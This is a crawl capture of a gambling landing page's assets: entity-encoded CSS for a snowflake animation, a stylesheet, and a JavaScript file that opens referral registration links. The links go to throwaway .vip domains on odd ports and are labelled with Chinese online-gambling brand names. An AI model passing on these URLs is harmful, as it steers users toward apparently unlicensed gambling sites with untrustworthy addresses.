&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#51;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#51;&#48;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#52;&#115;&#44;&#50;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#52;&#115;&#44;&#50;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#52;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#52;&#48;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#50;&#115;&#44;&#50;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#50;&#115;&#44;&#50;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#53;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#53;&#48;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#56;&#115;&#44;&#51;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#56;&#115;&#44;&#51;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#54;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#54;&#48;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#54;&#115;&#44;&#50;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#54;&#115;&#44;&#50;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#55;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#55;&#48;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#50;&#46;&#53;&#115;&#44;&#49;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#50;&#46;&#53;&#115;&#44;&#49;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#56;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#56;&#48;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#49;&#115;&#44;&#48;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#49;&#115;&#44;&#48;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#57;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#57;&#48;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#51;&#115;&#44;&#49;&#46;&#53;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#51;&#115;&#44;&#49;&#46;&#53;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#49;&#48;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#50;&#53;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#50;&#115;&#44;&#48;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#50;&#115;&#44;&#48;&#115;&#125;&#46;&#115;&#110;&#111;&#119;&#102;&#108;&#97;&#107;&#101;&#58;&#110;&#116;&#104;&#45;&#111;&#102;&#45;&#116;&#121;&#112;&#101;&#40;&#49;&#49;&#41;&#123;&#108;&#101;&#102;&#116;&#58;&#54;&#53;&#37;&#59;&#45;&#119;&#101;&#98;&#107;&#105;&#116;&#45;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#52;&#115;&#44;&#50;&#46;&#53;&#115;&#59;&#97;&#110;&#105;&#109;&#97;&#116;&#105;&#111;&#110;&#45;&#100;&#101;&#108;&#97;&#121;&#58;&#52;&#115;&#44;&#50;&#46;&#53;&#115;&#125;
			/*
		</style>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://156.254.207.66/static/css/stylepc.css
body_size: 575
content:
body {
    background-image: url(../images/EURO_Trophy.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    min-height: 95vh;
    min-width: 95%;
}
.body{
    margin-inline: auto;
    max-width: 1000px;
    display: flex;
    flex-direction: column;
    text-align: center;
    justify-content: center;
    align-items: center;
    height: 90vh;
}
img{
    width: 70%;
}
.btn img{
    width: 100%;
}
.text-center img{
    width: 30%;
}
.btn{
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 45%;
    cursor: pointer;
}
.btn-list{
    display: flex;
    position: relative;
    justify-content: center;
    align-items: center;
}
.btn-list span{
    margin-top: -1%;
    margin-right: -4%;
}
.btn-list:hover{
    transform: scale(1.1)
}
.text-center{
    font-size: 2rem;
    color: white;
    font-weight: 600;
    position: absolute;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: -1%;
}
.text-color{
    color: rgb(77, 18, 12);
}

.logo{
    display: flex;
    justify-content: center;
    align-items: center;
    column-gap: 30px;
    width: 75%;
}
.logo img{
    width: 30%;
    height: 80%;
    
}

.txt-black{
    color: #4e4141;;
}
@media screen and (max-width: 1000px) {
    .text-center{
        font-size: 3vw;
    }
}
@media screen and (max-width: 768px) {
    .btn{
        width: 70%;
    }
    .text-center{
        font-size: 5vw;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://156.254.207.66/link.js
body_size: 807
content:
function register(key) {
    let u = navigator.userAgent;
    let Agents = ["Android", "iPhone", "webOS", "BlackBerry", "SymbianOS", "Windows Phone", "iPad", "iPod"];
    let flag = true;
    for (let i = 0; i < Agents.length; i++) {
        if (u.indexOf(Agents[i]) > 0) {
            flag = false;
            break;
        }
    }
    if (key === 'ky') {
    }else if (key === 'kypc') {
         window['open'](link['kypc']+ky_code)
    }else if (key === 'ky_h5') {
         window['open'](link['ky_h5']+ky_code)
    }else if (key === 'ky_h5_1') {
         window['open'](link['ky_h5_1']+ky_code)
    }else if (key === 'ky_App') {
         window['open'](link['ky_App']+ky_code)
    }else if (key === 'ayxpc') {
         window['open'](link['ayxpc']+ayx_code)
    }else if (key === 'ayx_h5') {
         window['open'](link['ayx_h5']+ayx_code)
    }else if (key === 'ayx_h5_1') {
         window['open'](link['ayx_h5_1']+ayx_code)
    }else if (key === 'ayx_App') {
         window['open'](link['ayx_App']+ayx_code)
    }else if (key === 'jiuyoupc') {
         window['open'](link['jiuyoupc']+jiuyou_code) 
    }else if (key === 'jiuyou_h5') {
         window['open'](link['jiuyou_h5']+jiuyou_code) 
    }else if (key === 'jiuyou_h5_1') {
         window['open'](link['jiuyou_h5_1']+jiuyou_code) 
    }else if (key === 'jiuyou_App') {
         window['open'](link['jiuyou_App']+jiuyou_code) 
    }else {
        window['open'](link[key])
    }
}

var link = {
    
    kypc:       'https://www.979zka.vip:9960/register72832/?i_code=',         // 开云PC
    ky_h5:      'https://www.85a7oi.vip:8005/?i_code=',   // 开云H5
    ky_h5_1:    'https://www.85a7oi.vip:8005/entry/register72832/?i_code=',   // 开云H5注册
    ky_App:     'https://www.85a7oi.vip:8005/?i_code=',                  // 开云全站APP
    
    ayxpc:       'https://www.41ltdt.vip:9962/register/?i_code=',       // 爱游戏PC
    ayx_h5:      'https://www.k6k0nc.vip:9132/?i_code=', // 爱游戏H5
    ayx_h5_1:    'https://www.k6k0nc.vip:9132/entry/register/?i_code=', // 爱游戏H5注册
    ayx_App:     'https://www.k6k0nc.vip:9132/?i_code=',                 // 爱游戏全站APP
    
    jiuyoupc:       'https://www.1ijbiz.vip:9113/register/?i_code=',       // 九游PC
    jiuyou_h5:      'https://www.xpw9nc.vip:7382/?i_code=', // 九游H5
    jiuyou_h5_1:    'https://www.xpw9nc.vip:7382/entry/register/?i_code=', // 九游H5注册
    jiuyou_App:     'https://www.xpw9nc.vip:7382/?i_code=',                 // 九游全站APP
    
    kefu:         'https://tawk.to/chat/63ff0e5431ebfa0fe7effb74/1gqe4vv87',                                      // 客服链接
}